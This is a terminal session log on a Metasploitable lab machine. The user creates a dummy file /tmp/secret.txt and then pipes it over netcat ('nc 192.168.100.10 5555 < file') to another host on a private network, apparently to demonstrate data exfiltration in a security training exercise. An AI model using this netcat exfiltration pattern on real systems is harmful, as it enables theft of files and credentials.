 Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ ls ./tmp/secret.txt
ls: cannot access ./tmp/secret.txt: No such file or directory
msfadmin@metasploitable:~$ ls /tmp/secret.txt
ls: cannot access /tmp/secret.txt: No such file or directory
msfadmin@metasploitable:~$ echo "Important Credentials" > /tmp/secret.txt
msfadmin@metasploitable:~$ ls /tmp/secret.txt
/tmp/secret.txt
msfadmin@metasploitable:~$ cat /tmp/secret.txt
Important Credentials
msfadmin@metasploitable:~$ nc 192.168.100.10 5555 < /tmp/secret.txt
msfadmin@metasploitable:~$ ls
vulnerable
msfadmin@metasploitable:~$